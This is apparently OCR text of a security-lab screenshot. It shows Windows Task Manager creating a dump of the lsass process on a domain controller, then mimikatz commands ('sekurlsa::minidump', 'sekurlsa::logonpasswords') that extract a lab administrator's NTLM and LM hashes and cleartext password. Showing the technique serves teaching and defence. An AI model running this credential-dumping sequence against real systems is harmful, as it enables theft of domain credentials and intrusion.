 Windows Task Manager
File Options View Help
Applications Processes Services Perf
Image ... User Name CPU
conhost.exe ADSAd... 00
csrss.exe SYSTEM 00
csrss.exe SYSTEM 00
dfsrs.exe SYSTEM 00
dfssvc.exe SYSTEM 00
dns.exe SYSTEM 00
dwm.exe ADSAd... 00
explorer.exe ADSAd... 00
ismserv.exe SYSTEM 00
lsass.exe SYSTEM 00
lsm.exe
Microsoft
mmc.exe
mmc.exe
msdtc.ex
powershe
Open File Location
End Process
End Process Tree
Debug
UAC Virtualization
Create Dump File
Set Priority
Properties
Go to Service(s)
Show p
Processes: 44
mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 218943 (00000000:0003573f)
Session : Interactive from 1
User Name : ADSAdministrator
Domain : ADSECLAB
Logon Server : ADSDC02
Logon Time : 5/30/2015 11:01:04 PM
SID : S-1-5-21-1387203482-2957264255-828990924-500
msv :
[00000003] Primary
* Username : ADSAdministrator
* Domain : ADSECLAB
* LM : e52cac67419a9a226e7e4a5ff986d116
* NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1 : 05a6fb630c065d50471cd5a30ac5604642a74e31
tspkg :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!
wdigest :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!
kerberos :
* Username : ADSAdministrator
* Domain : LAB.ADSECURITY.ORG
* Password : Password99!
0x00实验室